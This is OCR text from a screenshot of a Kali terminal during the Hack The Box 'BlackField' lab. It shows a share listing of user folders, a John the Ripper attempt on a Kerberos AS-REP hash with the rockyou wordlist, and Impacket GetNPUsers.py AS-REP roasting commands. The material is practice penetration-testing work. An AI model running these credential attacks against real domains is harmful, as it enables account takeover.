 File Machine View Input Devices Help
Applications Places Terminator Sep 8 08:44
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField
kali@kali: ~/Desktop/HTB/Guided_Mode/Black
n 3 12:47:12 2020
MShanmugarajah
D 0 Wed Ju
n 3 12:47:12 2020
MSichkar
D 0 Wed Ju
n 3 12:47:12 2020
MTemko
D 0 Wed Ju
n 3 12:47:12 2020
MTipirneni
D 0 Wed Ju
n 3 12:47:12 2020
MTonuri
D 0 Wed Ju
n 3 12:47:12 2020
MVanarsdel
D 0 Wed Ju
n 3 12:47:12 2020
NBellibas
D 0 Wed Ju
n 3 12:47:12 2020
NDikoka
D 0 Wed Ju
n 3 12:47:12 2020
NGenevro
D 0 Wed Ju
n 3 12:47:12 2020
NGoddanti
D 0 Wed Ju
n 3 12:47:12 2020
NMrdirk
D 0 Wed Ju
n 3 12:47:12 2020
NPulido
D 0 Wed Ju
n 3 12:47:12 2020
NRonges
D 0 Wed Ju
n 3 12:47:12 2020
NSchepkie
D 0 Wed Ju
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 143x10
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 143x29
87003abc4cb74daad565fd46a33990b02eb599' > hash.txt
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --fork=4
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Node numbers 1-4 of 4 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
3 0g 0:00:00:05 27.30% (ETA: 08:43:49) 0g/s 173082p/s 173082c/s 173082C/s s4552525..s45017964
2 0g 0:00:00:05 31.72% (ETA: 08:43:46) 0g/s 198616p/s 198616c/s 198616C/s petree1..petrasegura
1 0g 0:00:00:05 28.51% (ETA: 08:43:48) 0g/s 179754p/s 179754c/s 179754C/s rigoeltigre..rigo9696
Waiting for 3 children to terminate
4 0g 0:00:00:05 27.51% (ETA: 08:43:49) 0g/s 174402p/s 174402c/s 174402C/s russell692..russell118
Session aborted
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ echo support > asrep.txt
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ GetNPUsers.py 'blackfield.local\' -no-pass -usersfile asrep.txt
Impacket v0.12.0.dev1+20230823.84619.912e896 - Copyright 2023 Fortra
[-] Domain should be specified!
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ GetNPUsers.py 'blackfield.local\' -no-pass -usersfile asrep.txt
Right Ctrl